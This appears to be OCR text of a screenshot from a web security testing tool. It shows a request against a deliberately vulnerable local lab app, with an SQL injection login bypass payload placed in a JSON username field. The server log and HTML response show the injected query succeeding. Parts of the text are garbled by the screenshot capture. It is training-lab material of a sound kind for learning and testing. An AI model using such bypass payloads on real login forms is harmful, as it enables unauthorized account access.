 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /crypto/js/lib/aes/ecb/handler/sqli/bypass HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:8080/crypto/js/lib/aes/ecb/sqli/bypass
5 Accept-Encoding: gzip, deflate, br, zstd
6 sec-ch-ua-platform: "macOS"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1:8080
10 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
11 Accept: */*
12 sec-ch-ua-mobile: ?0
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/json
15 Sec-Fetch-Mode: cors
16 Content-Length auto : 39
17
18 {"username":"'or''='' -- 1111","password":""}
Origin: http://127.0.0.1:8080
Sec-Fetch-Dest: empty
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Content-Length: 121
{
"data": "H7wvLX9C5buU57al8UQYfT9W5v8vrk6nrBdMjK3hCb0ykk5cmjuA6LSmLnWI3Ua+",
"key": "31323334313233343132333431323334"
}
[INFO] 2024-11-25 23:17:47 [vul_cryptojs_base:108] username: 'or''='' -- 1111 password:
(/Users/v1ll4n/Projects/yaklang/common/vulinbox/db.go:176)
[2024-11-25 23:17:47] [0.19ms] select * from vulin_users where username = ''or''='' -- 1111' and password = '';
[0 rows affected or returned ]
Responses 1528bytes / 3ms 美化 渲染 编码 详情
远端地址:127.0.0.1:7890; 响应
时间:3ms; 总耗时:23ms; URL:h
ttp://127.0.0.1:8080/crypto/j...
28 body {
29 background-color: #f0f0f2;
30 margin: 0;
31 padding: 0;
32 font-family: -apple-system, system-ui,
BlinkMacSystemFont, "Segoe UI", "Open Sans",
"Helvetica Neue", Helvetica, Arial, sans-serif;
33
34 }
35 div {
36 width: 600px;
37 margin: 5em auto;
38 padding: 2em;
39 background-color: #fdfdff;
40 border-radius: 0.5em;
41 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
42 }
43 </style>
44 </head>
45
46 <body>
iv>
<h2>解密前端内容成功</h2> <br> <p class='code-style'>
{"username":"'or''='' -- 1111","password":""}</p>
<br><br><br><h2>用户名密码验证成功</h2> <br> <p
class='code-style'>恭喜您，登录成功！</p> <br><br><br><h2>
数据库执行额外信息</h2> <br> <p
class='code-style'>success! your password is correct!
inject success!</p> <br><br>
div>
body>
51 </html>